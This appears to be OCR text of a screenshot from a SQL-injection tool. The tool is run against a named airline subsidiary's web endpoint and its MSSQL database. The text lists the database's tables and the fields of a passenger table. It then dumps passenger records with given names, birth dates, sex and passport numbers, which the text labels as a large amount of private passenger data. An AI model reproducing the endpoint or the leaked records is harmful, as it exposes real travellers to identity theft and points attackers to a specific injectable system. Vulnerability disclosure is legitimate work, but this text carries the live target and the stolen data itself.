 网址 http://muagent-hk.ceair.com/test/a/user_detail.aspx?usrId=0003 GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 trdatahk 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
TRDAPRD
TRTENBOX
TRCPTKTLOG
TRTKTCOSTMARKUP
TRCCL_PASSENGER
TRESGRUP
TRRCITN
TRHCSTDEPT
TRCURLOG
TRPORDLOG
TRCPLRULED
TRPSUBRAD
trccl_pro_instance
TRCHNLPRD
TRGSALEPAXM
TRA1GAGTLOC
TRKEYIDXTMP
TREDUTY
TRITKTAORDD
TRSCENTRFIC
TRGCPTKT
TRGRUPCALC
TRAPUN
TRTOURPLAN
TRXOITN
trccl_pro_task
TRTKTICSBOOKT
TRRELA
TRCASHLOG
TRCARR
TRNATNKH
TRCITYINTRO
679个表
获取字段名
PASSENGER_ID
PASSENGER_SN
PASSENGER_TYPE
APPLY_GROUP_ID
PAX_CNML
PAX_CNMF
PAX_ENML
PAX_ENMF
PAX_BRTH_DT
PAX_SEX
PAX_TI
PAX_RK
ISSU_PL
NATN_CD
PASS_NO
VLDE_DT
MEMBER_CD
MEMBER_NO
EXTRA_FG
CARRIER
TEL_NATION
TEL_CITY
TEL_NO
PHONE_NO
STATE
CITY
ADDRESS
大量乘客隐私数据
获取数据
PASSENGER_I. PAX_ENMF PAX_BRTH_ P PASS_NO
HKGE09000020 YUK LING 1950-01-20 F H0513626500
HKGE09000021 KWOK KWO... 1950-08-11 M H0833073800
HKGE090000210 YUN YUN 1971-08-07 F H0046282900
HKGE090000210 YIN YEE ... 1952-08-20 F H0833073700
HKGE09000022 YUN YUN 1971-08-07 F H0046282900
HKGE09000023 YIN YEE ... 1952-08-20 F H0833073700
HKGE09000024 WING YEE 1972-06-08 F H0044866301
HKGE09000025 YUK KAU 1954-07-13 M H0686214601
HKGE09000026 WEI SZE ... 1970-11-02 F H0660024000
HKGE09000027 KAI MO 1971-12-25 M H0954805600
HKGE09000028 PIK CHUN 1947-01-12 F H0732039600
HKGE09000029 PO YING 1951-04-23 F H0821730000
HKGE09000420 YUK SHEUNG 1962-10-21 F CH061070...
HKGE09000421 HIU TUNG 1995-11-25 F CH037569...
HKGE09000422 SZE CHA 1968-09-23 F CH012099...
HKGE09000423 KIN FAI 1985-11-12 M CH013732...
HKGE09000424 KIN HUNG 1982-07-30 F CH007467...
HKGE09000425 CONNIE O... 1993-09-20 F P106152057
HKGE09000426 JESSIE 1996-01-13 F P108994819
HKGE09000427 KRISTIAN 1993-09-07 M P111018241
HKGE09000428 MAN LUNG 1955-06-15 M P103942929
HKGE09000429 NICHOLAS 1992-01-04 M P111018213
检测数据完成